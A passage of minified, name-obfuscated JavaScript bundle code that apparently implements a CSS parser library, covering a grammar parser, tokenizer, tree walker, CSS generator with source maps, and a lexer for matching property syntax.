["+(null===t[e(3562)]?"-∞":t[e(3562)])+","+(null===t[e(1849)]?"∞":t[e(1849)])+"]";throw new Error(e(3648)+t[e(581)]+"`")}(t[i(1736)]),t[i(1736)]):"")+">";break;case i(3985):s="<'"+t[i(1046)]+"'>";break;case i(3665):s=t[i(1046)];break;case i(2302):s="@"+t[i(1046)];break;case i(3557):s=t[i(1046)]+"(";break;case i(3094):case i(3607):s=t[i(1639)];break;case i(3510):s=",";break;default:throw new Error(i(3648)+t[i(581)]+"`")}return e(s,t)}function i(t,e){const n=a2w;let i=r,s=!1,a=!1;return n(1435)==typeof e?i=e:e&&(s=Boolean(e[n(2537)]),a=Boolean(e[n(1469)]),n(1435)==typeof e[n(3108)]&&(i=e[n(3108)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>I});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,A=63,x=64,k=91,_=93,M=123,E=124,z=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function U(t){const e=a2w;let n=null,r=null;return t[e(3175)](M),t[e(2640)](),n=t[e(990)](t),t[e(2640)](),t[e(597)]()===w?(t[e(4043)]++,t[e(2640)](),t[e(597)]()!==z&&(r=t[e(990)](t),t[e(2640)]())):r=n,t[e(3175)](z),{min:Number(n),max:r?Number(r):0}}function C(t,e){const n=a2w,r=function(t){const e=a2w;let n=null,r=!1;switch(t[e(597)]()){case p:t[e(4043)]++,n={min:0,max:0};break;case g:t[e(4043)]++,n={min:1,max:0};break;case A:t[e(4043)]++,n={min:0,max:1};break;case u:t[e(4043)]++,r=!0,t[e(597)]()===M?n=U(t):t[e(597)]()===A?(t[e(4043)]++,n={min:0,max:0}):n={min:1,max:0};break;case M:n=U(t);break;default:return null}return{type:e(4248),comma:r,min:n[e(3562)],max:n[e(1849)],term:null}}(t);return null!==r?(r[n(431)]=e,t[n(597)]()===u&&t[n(1662)](t[n(4043)]-1)===g?C(t,r):r):e}function T(t){const e=a2w,n=t[e(1822)]();return""===n?null:C(t,{type:e(3607),value:n})}function L(t,e){const n=a2w;function r(t,e){return{type:a2w(2565),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(545)](e)[n(1128)](((t,e)=>N[t]-N[e]));e[n(2310)]>0;){o=e[n(815)]();let i=0,s=0;for(;i<t[n(2310)];i++){const e=t[i];n(3030)===e[n(581)]&&(e[n(1639)]===o?(-1===s&&(s=i-1),t[n(3266)](i,1),i--):(-1!==s&&i-s>1&&(t[n(3266)](s,i-s,r(t[n(3001)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2310)]&&t[n(3266)](s,i-s,r(t[n(3001)](s,i),o))}return o}function W(t,e){const n=a2w,r=Object[n(1638)](null),o=[];let i,s=null,a=t[n(4043)];for(;t[n(597)]()!==e&&(i=j(t,e));)n(1910)!==i[n(581)]&&(n(3030)===i[n(581)]?(null!==s&&n(3030)!==s[n(581)]||(t[n(4043)]=a,t[n(673)](n(909))),r[i[n(1639)]]=!0):null!==s&&n(3030)!==s[n(581)]&&(r[" "]=!0,o[n(4169)]({type:n(3030),value:" "})),o[n(4169)](i),s=i,a=t[n(4043)]);return null!==s&&n(3030)===s[n(581)]&&(t[n(4043)]-=a,t[n(673)](n(909))),{type:n(2565),terms:o,combinator:L(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2w;let r=t[n(597)]();switch(r){case _:break;case k:return C(t,function(t,e){const r=n;let o;return t[r(3175)](k),o=W(t,e),t[r(3175)](_),o[r(1568)]=!0,t[r(597)]()===l&&(t[r(4043)]++,o[r(2936)]=!0),o}(t,e));case y:return t[n(1318)]()===h?function(t){const e=n;let r;return t[e(3175)](y),t[e(3175)](h),r=t[e(3370)](),t[e(3175)](h),t[e(3175)](v),C(t,{type:e(3985),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(3175)](y),r=t[e(3370)](),e(3587)===r){t[e(3175)](k);const n=W(t,_);return t[e(3175)](_),t[e(3175)](v),C(t,{type:e(3839),term:1===n[e(3234)][e(2310)]?n[e(3234)][0]:n})}return t[e(597)]()===f&&t[e(1318)]()===m&&(t[e(4043)]+=2,r+="()"),t[e(1662)](t[e(3003)](t[e(4043)]))===k&&(t[e(2640)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(3175)](k),t[n(597)]()===b&&(t[n(1822)](),i=-1),-1==i&&t[n(597)]()===S?t[n(1822)]():(r=i*Number(t[n(990)](t)),t[n(1668)]()&&(r+=t[n(3370)]())),t[n(2640)](),t[n(3175)](w),t[n(2640)](),t[n(597)]()===S?t[n(1822)]():(i=1,t[n(597)]()===b&&(t[n(1822)](),i=-1),o=i*Number(t[n(990)](t)),t[n(1668)]()&&(o+=t[n(3370)]())),t[n(3175)](_),{type:n(3063),min:r,max:o}}(t)),t[e(3175)](v),C(t,{type:e(3292),name:r,opts:o})}(t);case E:return{type:n(3030),value:t[n(546)](t[n(4043)]+(t[n(1318)]()===E?2:1))};case d:return t[n(4043)]++,t[n(3175)](d),{type:n(3030),value:"&&"};case w:return t[n(4043)]++,{type:n(3510)};case h:return C(t,{type:n(3094),value:t[n(674)]()});case c:case o:case i:case a:case s:return{type:n(1910),value:t[n(3408)]()};case x:return r=t[n(1318)](),t[n(1668)](r)?(t[n(4043)]++,{type:n(2302),name:t[n(3370)]()}):T(t);case p:case g:case A:case u:case l:break;case M:if(r=t[n(1318)](),r<48||r>57)return T(t);break;default:return t[n(1668)](r)?function(t){const e=n,r=t[e(3370)]();return t[e(597)]()===f?(t[e(4043)]++,{type:e(3557),name:r}):C(t,{type:e(3665),name:r})}(t):T(t)}}function I(t){const e=a2w,n=new r.L(t),o=W(n);return n[e(4043)]!==t[e(2310)]&&n[e(673)](e(3667)),1===o[e(3234)][e(2310)]&&e(2565)===o[e(3234)][0][e(581)]?o[e(3234)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(1661)](((t,e)=>/[a-zA-Z0-9\-]/[r(1800)](String[r(1864)](e))?1:0));class s{constructor(t){const e=r;this[e(824)]=t,this[e(4043)]=0}[r(1662)](t){const e=r;return t<this[e(824)][e(2310)]?this[e(824)][e(1662)](t):0}[r(597)](){const t=r;return this[t(1662)](this[t(4043)])}[r(1668)](t=this[r(597)]()){return t<128&&1===i[t]}[r(1318)](){const t=r;return this[t(1662)](this[t(4043)]+1)}[r(3006)](t){const e=r;return this[e(1662)](this[e(3003)](t))}[r(2640)](){const t=r;this[t(4043)]=this[t(3003)](this[t(4043)])}[r(3003)](t){const e=r;for(;t<this[e(824)][e(2310)];t++){const n=this[e(824)][e(1662)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(546)](t){const e=r;return this[e(824)][e(4067)](this[e(4043)],this[e(4043)]=t)}[r(3175)](t){const e=r;this[e(597)]()!==t&&this[e(673)](e(3285)+String[e(1864)](t)+"`"),this[e(4043)]++}[r(1822)](){const t=r;return this[t(4043)]<this[t(824)][t(2310)]?this[t(824)][t(3339)](this[t(4043)]++):""}[r(673)](t){const e=r;throw new o.u(t,this[e(824)],this[e(4043)])}[r(3408)](){const t=r;return this[t(546)](this[t(3003)](this[t(4043)]))}[r(3370)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n>=128||0===i[n])break}return this[t(4043)]===e&&this[t(673)](t(561)),this[t(546)](e)}[r(990)](){const t=r;let e=this[t(4043)];for(;e<this[t(824)][t(2310)];e++){const n=this[t(824)][t(1662)](e);if(n<48||n>57)break}return this[t(4043)]===e&&this[t(673)](t(4262)),this[t(546)](e)}[r(674)](){const t=r,e=this[t(824)][t(1959)]("'",this[t(4043)]+1);return-1===e&&(this[t(4043)]=this[t(824)][t(2310)],this[t(673)](t(3319))),this[t(546)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2w(1435)==typeof t?t:r}function i(t,e,n){const i=a2w;let s=r,a=r;if(i(1435)==typeof e?s=e:e&&(s=o(e[i(2072)]),a=o(e[i(589)])),s===r&&a===r)throw new Error(i(1776));!function t(e){const r=i;switch(s[r(667)](n,e),e[r(581)]){case r(2565):e[r(3234)][r(1770)](t);break;case r(4248):case r(3839):t(e[r(431)]);break;case r(3292):case r(3985):case r(3665):case r(2302):case r(3557):case r(3094):case r(3607):case r(3510):break;default:throw new Error(r(1385)+e[r(581)])}a[r(667)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2w;if(n(1435)!=typeof e)t[n(4038)][n(1770)](this[n(1562)],this);else{let r=null;t[n(4038)][n(1770)]((t=>{const o=n;null!==r&&e[o(667)](this,r),this[o(1562)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2w;this[o(2326)](e,t[o(3001)](n,r))}))}function l(t){const e=a2w,n=new Map;for(let[r,o]of Object[e(3232)](t[e(1562)]))e(1435)==typeof(o[e(1090)]||o)&&n[e(2674)](r,o[e(1090)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2w;if(!n[e(3610)](t[e(581)]))throw new Error(e(1675)+t[e(581)]);n[e(659)](t[e(581)])[e(667)](m,t)},tokenBefore:i[u(951)],token(t,e){const n=u;h=this[n(793)](h,t,e),this[n(671)](e,t,!1),t===r._i&&e[n(1662)](0)===s&&this[n(671)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(1435)==typeof l[u(2150)]&&(f=l[u(2150)](f)),l[u(1045)]&&(f=(0,o.f)(f)),l[u(1647)]in i&&(f[u(793)]=i[l[u(1647)]]));const m={node:t=>f[u(1562)](t),children:a,token:(t,e)=>f[u(2326)](t,e),tokenize:c};return f[u(1562)](t),f[u(3511)]()}}},5437:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(1400),r(3430),r(2264)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(1562)];t[e(1562)]=function(t){const r=e;if(t[r(2395)]&&t[r(2395)][r(1574)]&&i[r(3610)](t[r(581)])){const e=t[r(2395)][r(1574)][r(1961)],o=t[r(2395)][r(1574)][r(1143)]-1;a[r(1961)]===e&&a[r(1143)]===o||(a[r(1961)]=e,a[r(1143)]=o,s[r(1961)]=u,s[r(1143)]=d,h&&(h=!1,s[r(1961)]===c[r(1961)]&&s[r(1143)]===c[r(1143)]||n[r(2641)](l)),h=!0,n[r(2641)]({source:t[r(2395)][r(4154)],original:a,generated:s}))}f[r(667)](this,t),h&&i[r(3610)](t[r(581)])&&(c[r(1961)]=u,c[r(1143)]=d)};const m=t[e(671)];t[e(671)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2310)];e++)10===t[o(1662)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3511)];return t[e(3511)]=function(){return h&&n[e(2641)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2w;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2w;if(t===o._i&&(t=e),n(2785)==typeof t){const e=t[n(1662)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(1464)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(1661)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(1662)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(3610)](t<<16|l<<8):n[a(3610)](t<<16|c))&&this[a(671)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2w,o={};for(const i in t)t[i][r(4181)]&&(o[i]=n?t[i][r(4181)]:(0,l.cM)(t[i][r(4181)],{compact:e}));return o}function w(t,e,n){const r=a2w,o={};for(const[i,s]of Object[r(3232)](t))o[i]={prelude:s[r(1142)]&&(n?s[r(1142)][r(4181)]:(0,l.cM)(s[r(1142)][r(4181)],{compact:e})),descriptors:s[r(1101)]&&g(s[r(1101)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2w,s=(0,u.A)(n,t[i(4181)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2310)];n++)if(e(3532)===t[n][e(1639)][e(3733)]())return!0;return!1}(s)?b(null,new Error(i(1139))):(r&&(a=(0,h.wg)(s,t[i(2008)],t)),r&&a[i(2780)]||(a=(0,h.wg)(s,e[i(2780)],t),a[i(2780)])?b(a[i(2780)],null,a[i(2839)]):b(null,new o.F(a[i(2301)],e[i(4181)],n,a),a[i(2839)]))}class v{constructor(t,e,n){const r=a2w;if(this[r(1637)]=s.v,this[r(4181)]=e,this[r(1140)]=!1,this[r(2834)]={...c},this[r(3035)]=Object[r(1638)](null),this[r(694)]=Object[r(1638)](null),this[r(2486)]=Object[r(1638)](null),this[r(3828)]=n||(0,p.y)(t),t){if(t[r(1637)]&&(this[r(1637)]=t[r(1637)]),t[r(2834)])for(const e of Object[r(545)](c))Array[r(3355)](t[r(2834)][e])&&(this[r(2834)][e]=t[r(2834)][e]);if(t[r(2486)])for(const[e,n]of Object[r(3232)](t[r(2486)]))this[r(4259)](e,n);if(t[r(1140)]){this[r(1140)]=!0;for(const[t,e]of Object[r(3232)]((0,a.JH)(this[r(2834)])))this[r(4259)](t,e)}if(t[r(3035)])for(const[e,n]of Object[r(3232)](t[r(3035)]))this[r(535)](e,n);if(t[r(694)])for(const[e,n]of Object[r(3232)](t[r(694)]))this[r(2789)](e,n)}this[r(2008)]=(0,d.gt)(this[r(1637)][r(599)](r(2101)))}[r(2211)](t){const e=r;function n(t,e){i[a2w(4169)]({node:t,message:e})}const o=this[e(3828)],i=[];return this[e(4181)][e(3105)](t,(function(t){const r=e;o[r(3059)](t[r(581)])?o[t[r(581)]][r(4105)](t,n):n(t,r(3648)+t[r(581)]+"`")})),!!i[e(2310)]&&i}[r(3205)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2785)==typeof t||t&&i(2785)==typeof t[i(581)],syntax:null,match:null,matchRef:null};return i(1435)==typeof t?a[i(2780)]=(0,d.gt)(t,s):(i(2785)==typeof t?Object[i(1341)](a,i(4181),{get:()=>(Object[i(1341)](a,i(4181),{value:(0,l.qg)(t)}),a[i(4181)])}):a[i(4181)]=t,Object[i(1341)](a,i(2780),{get:()=>(Object[i(1341)](a,i(2780),{value:(0,d.gt)(a[i(4181)],s)}),a[i(2780)])}),i(3985)===e&&Object[i(1341)](a,i(3181),{get(){const t=i,e=a[t(4181)],n=function(e){const n=t,r=e[n(3234)][0];return!1===e[n(1568)]&&1===e[n(3234)][n(2310)]&&n(4248)===r[n(581)]&&!0===r[n(1005)]}(e)?(0,d.gt)({...e,terms:[e[t(3234)][0][t(431)]]},s):null;return Object[t(1341)](a,t(3181),{value:n}),n}})),a}[r(535)](t,e){const n=r;e&&(this[n(3035)][t]={type:n(1400),name:t,prelude:e[n(1142)]?this[n(3205)](e[n(1142)],n(4197),t):null,descriptors:e[n(1101)]?Object[n(545)](e[n(1101)])[n(3111)](((r,o)=>(r[o]=this[n(3205)](e[n(1101)][o],n(3856),o,t),r)),Object[n(1638)](null)):null})}[r(2789)](t,e){const n=r;e&&(this[n(694)][t]=this[n(3205)](e,n(3985),t))}[r(4259)](t,e){const n=r;e&&(this[n(2486)][t]=this[n(3205)](e,n(3292),t))}[r(3018)](t){const e=r;if(!this[e(530)](t))return new o.B(e(3567),"@"+t)}[r(2703)](t,e){const n=r,o=this[n(3018)](t);if(o)return o;const i=this[n(530)](t);return!i[n(1142)]&&e?new SyntaxError(n(415)+t+n(1321)):!i[n(1142)]||e||y(this,i[n(1142)],"",!1)[n(3655)]?void 0:new SyntaxError(n(415)+t+n(1104))}[r(3087)](t,e){const n=r,s=this[n(3018)](t);if(s)return s;const a=this[n(530)](t),c=i.Si(e);return a[n(1101)]?a[n(1101)][c[n(1046)]]||a[n(1101)][c[n(1322)]]?void 0:new o.B(n(4268),e):new SyntaxError(n(415)+t+n(3916))}[r(1705)](t){const e=r;if(!this[e(527)](t))return new o.B(e(1084),t)}[r(1650)](t,e){const n=r,o=this[n(2703)](t,e);if(o)return b(null,o);const i=this[n(530)](t);return i[n(1142)]?y(this,i[n(1142)],e||"",!1):b(null,null)}[r(2546)](t,e,n){const o=r,s=this[o(3087)](t,e);if(s)return b(null,s);const a=this[o(530)](t),c=i.Si(e);return y(this,a[o(1101)][c[o(1046)]]||a[o(1101)][c[o(1322)]],n,!1)}[r(2960)](t){const e=r;return e(2264)!==t[e(581)]?b(null,new Error(e(3525))):this[e(2177)](t[e(2406)],t[e(1639)])}[r(2177)](t,e){const n=r;if(i.MZ(t)[n(2158)])return b(null,new Error(n(3898)));const o=this[n(1705)](t);return o?b(null,o):y(this,this[n(527)](t),e,!0)}[r(3089)](t,e){const n=r,i=this[n(498)](t);return i?y(this,i,e,!1):b(null,new o.B(n(1265),t))}[r(2780)](t,e){const n=r;return n(2785)==typeof t||t&&t[n(581)]?(n(2785)!=typeof t&&t[n(2780)]||(t=this[n(3205)](t,n(3292),n(3125))),y(this,t,e,!1)):b(null,new o.B(n(859)))}[r(876)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(2177)](t,e),n,o)}[r(4088)](t,e,n){const o=r;return(0,m.V)(this,t[o(1639)],this[o(2960)](t),e,n)}[r(3470)](t,e,n){const o=r,i=[];return this[o(4181)][o(3105)](t,{visit:o(2264),enter:t=>{const r=o;i[r(4169)][r(596)](i,this[r(4088)](t,e,n))}}),i}[r(530)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2838)]&&e?this[n(3035)][o[n(1046)]]||this[n(3035)][o[n(1322)]]:this[n(3035)][o[n(1046)]])||null}[r(3754)](t,e=!0){const n=r,o=this[n(530)](t,e);return o&&o[n(1142)]||null}[r(1629)](t,e){const n=r;return this[n(3035)][n(3059)](t)&&this[n(3035)][n(1857)]&&this[n(3035)][t][n(1857)][e]||null}[r(527)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2838)]&&e?this[n(694)][o[n(1046)]]||this[n(694)][o[n(1322)]]:this[n(694)][o[n(1046)]])||null}[r(498)](t){const e=r;return hasOwnProperty[e(667)](this[e(2486)],t)?this[e(2486)][t]:null}[r(2715)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2w;if(a[u(3610)](r))return a[u(659)](r);a[u(2674)](r,!1),null!==c[u(4181)]&&(0,l.GG)(c[u(4181)],(function(c){const l=u;if(l(3292)!==c[l(581)]&&l(3985)!==c[l(581)])return;const d=l(3292)===c[l(581)]?t[l(2486)]:t[l(694)],h=l(3292)===c[l(581)]?i:s;hasOwnProperty[l(667)](d,c[l(1046)])?n(t,c[l(1046)],h,d[c[l(1046)]])&&(o[l(4169)](e(r,a===i)+l(1197)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0)):(o[l(4169)](e(r,a===i)+l(855)+e(c[l(1046)],l(3292)===c[l(581)])),a[l(2674)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(2486)])n(this,e,i,this[t(2486)][e]);for(const e in this[t(694)])n(this,e,s,this[t(694)][e]);const a=[...i[t(545)]()][t(926)]((e=>i[t(659)](e))),c=[...s[t(545)]()][t(926)]((e=>s[t(659)](e)));return a[t(2310)]||c[t(2310)]?{errors:o,types:a,properties:c}:null}[r(3974)](t,e){const n=r;return{generic:this[n(1140)],cssWideKeywords:this[n(1637)],units:this[n(2834)],types:g(this[n(2486)],!e,t),properties:g(this[n(694)],!e,t),atrules:w(this[n(3035)],!e,t)}}[r(3331)](){const t=r;return JSON[t(413)](this[t(3974)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2w,r=t&&t[n(2395)]&&t[n(2395)][e];return r?n(1961)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2w,i={offset:t,line:e,column:n};if(r){const t=r[o(1889)](/\n|\r\n?|\f/);i[o(2889)]+=r[o(2310)],i[o(1961)]+=t[o(2310)]-1,i[o(1143)]=1===t[o(2310)]?i[o(1143)]+r[o(2310)]:t[o(3930)]()[o(2310)]+1}return i}const c=function(t,e){const n=a2w,o=(0,r.a)(n(538),t+(e?" `"+e+"`":""));return o[n(1552)]=e,o},l=function(t,e,n,c){const l=a2w,u=(0,r.a)(l(1165),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(2030)],o=t[n(3083)],c=o<r[n(2310)]&&r[o][n(1562)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2310)];t++){const e=r[t][n(1639)];t===o&&(m=e[n(2310)],f=g[n(2310)]),null!==u&&r[t][n(1562)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2310)]||p>1?(d=s(u||e,n(1878))||a(i,g),h=a(d)):(d=s(u,n(1574))||a(s(e,n(1574))||i,g[n(3001)](0,f)),h=s(u,n(1878))||a(d,g[n(3788)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(1834)]=t,u[l(4181)]=e?(0,o.c)(e):l(1149),u[l(3364)]=d,u[l(582)]=h,u[l(3157)]=f,u[l(3071)]=t+l(4150)+u[l(4181)]+l(559)+(d||l(2382))+l(1030)+new Array(u[l(582)]+1)[l(599)]("-")+"^",Object[l(2691)](u,m),u[l(2395)]={source:n&&n[l(2395)]&&n[l(2395)][l(4154)]||l(1768),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function u(t,e,n){const o=a2w;for(;null!==t&&(t[o(581)]===r.M$||t[o(581)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2w;if(!t)return 0;const c=t[a(1639)][a(1662)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(1639)][a(2310)];e++)if(!(0,r.yp)(t[a(1639)][a(1662)](e)))return 0;return s+1}function h(t,e,n){const s=a2w;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(581)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(581)]!==r.wN)return 0}if(!a){const e=t[s(1639)][s(1662)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2w;let f=0;if(!t)return 0;if(t[n(581)]===r.wN)return d(t,0,c,f);if(t[n(581)]===r.Vy&&t[n(1639)][n(1662)](0)===i){if(!(0,r.Nb)(t[n(1639)],1,s))return 0;switch(t[n(1639)][n(2310)]){case 2:return h(e(++f),f,e);case 3:return t[n(1639)][n(1662)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](2)!==i?0:d(t,3,a,f)}}else if(t[n(581)]===r.Vy||l(t,o)&&e(f+1)[n(581)]===r.Vy){if(t[n(581)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(1639)],0,s))return 0;switch(t[n(1639)][n(2310)]){case 1:return h(e(++f),f,e);case 2:return t[n(1639)][n(1662)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(1639)][n(1662)](1)!==i?0:d(t,2,a,f)}}else if(t[n(581)]===r.fg){let c=t[n(1639)][n(1662)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(1639)][n(2310)]&&(0,r.yp)(t[n(1639)][n(1662)](m));m++);return m===l?0:(0,r.Nb)(t[n(1639)],m,s)?m+1===t[n(1639)][n(2310)]?h(e(++f),f,e):t[n(1639)][n(1662)](m+1)!==i?0:m+2===t[n(1639)][n(2310)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{v:()=>o});const o=[r(1442),r(3542),r(3282),r(3736),r(3779)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2w;return null!==t&&t[n(581)]===r._i&&t[n(1639)][n(1662)](0)===e}function l(t,e,n){const o=a2w;let s=0;for(let a=e;a<t[o(1639)][o(2310)];a++){const c=t[o(1639)][o(1662)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2w;let d=0;if(null===t||t[n(581)]!==r.Vy||!(0,r.Nb)(t[n(1639)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(581)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(581)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(581)]===r.fg||t[n(581)]===r.wN?function(t,e){const r=n;return t[r(1639)][r(1662)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(581)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2w;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(428),r(1660),r(3148)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2310)]?t[n(1662)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2310)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2310)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2310)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3063)===t[o(581)]){const r=Number(void 0!==n&&n!==e[o(2310)]?e[o(3788)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(3562)]&&r<t[o(3562)]&&o(2785)!=typeof t[o(3562)])return!0;if(null!==t[o(1849)]&&r>t[o(1849)]&&o(2785)!=typeof t[o(1849)])return!0}return!1}function p(t){return function(e,n,r){const o=a2w;return null===e?0:e[o(581)]===a.zt&&h(e[o(1639)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(581)]){case a.Q0:case a.no:case 